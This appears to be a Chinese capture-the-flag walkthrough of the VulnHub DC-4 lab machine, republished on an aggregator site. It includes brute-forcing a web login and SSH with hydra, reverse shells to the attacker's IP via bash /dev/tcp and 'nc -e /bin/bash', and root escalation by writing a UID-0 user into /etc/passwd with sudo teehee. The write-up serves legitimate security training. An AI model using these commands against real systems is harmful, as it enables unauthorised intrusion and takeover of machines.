DC-4靶场练习—teehee提权

Posted Thgilil

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了DC-4靶场练习—teehee提权相关的知识,希望对你有一定的参考价值。

DC系列第四个靶机

下载地址:https://www.vulnhub.com/entry/dc-4,313/



老规矩先扫描以下局域网内的主机ip

arp-scan -l



扫一下端口:

nmap -A -p- 192.168.1.101



只看放了22和80端口,先进80端口看看有什么

只有一个表单,猜测Username应该是admin,先不急着爆破。



用dirsearch扫了一下目录,只有一个登录界面:



所以现在只能从80或22端口找突破口了,22端口需要同时爆破账号和密码,太麻烦而且也不知道能不能爆破出来。现在尝试爆破80端口的表单,开启BP:



爆出来密码为happy:

这里即使爆破成功显示的状态码也是302,差点大意跳过了,又猛一拉下看到happy为密码的Length长度不一样

使用happy密码登录:

登录成功,页面很简单



点击Command发现可以通过前端执行命令:





抓包修改命令如下:

如此我们便可以反弹一个shell过来:



这里尝试使用bash反弹但没留意bash反弹shell的命令中的 & 符号,&符号在表单中会被认为是参数连接的标志,所以一下命令中

bash -i >& /dev/tcp/192.168.1.104/7777 0>&1

&前后的字符会被分割,所以我们只有使用不带有&符号的反弹命令——nc如下:

nc -e /bin/bash 192.168.1.104 7777

步骤:

在表单中使用命令连接kali:

nc -e /bin/bash 192.168.1.104 7777



kali上对7777端口进行监听:

连接成功!

进入后发现是非交互式shell,可以使用python升级为交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

但这里不升级shell也不影响后续操作



在home/jim/backups中找到了一份旧密码:



使用hydra爆破ssh

hydra -l jim -P /password.txt -vV -e ns 192.168.1.101 ssh





终端上连接ssh:

ssh jim@192.168.1.101 -p 22

登录成功

我们的最终目录是获得root下的flag,那就直奔提权去







看一下jim具有权限

find -perm -4000

重点看sudo和su,但发现jim不能使用sudo命令

内核漏洞也没有,到这不知道怎么办了

回头又看了一遍发现登录jim时有个提示被我选择性忽略了:







有一份邮件,去看看

cd var/spool/mail //邮件存放地址

ls

cat jim

内容是:Charles去度假了,因此老板要求他把他的密码给jim防止出现什么问题。

可怜的老实人jim,同事周六去度假了他还要上班



登录Charles的账号,查看他的sudo权限:



那就使用teehee来提权了,第一次遇到teehee提权的方法,

teehee提权是使用teehee -a 把一个账号密码写入到etc/passwd中,这个用户具有root权限,再切换到这个用户即可

echo "light::0:0:::/bin/bash" | sudo teehee -a /etc/passwd //提权语句

su light

cat /root/flag.txt

完

以上是关于DC-4靶场练习—teehee提权的主要内容,如果未能解决你的问题,请参考以下文章